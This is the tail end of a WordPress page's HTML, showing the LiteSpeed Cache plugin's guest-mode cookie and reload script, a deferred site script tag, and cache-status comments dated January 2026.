litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://useoffice365.xyz/wp-content/litespeed/js/0ecdb4196cd9951a87ed9abad2c28654.js?ver=25746"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 09:32:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 09:32:13 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->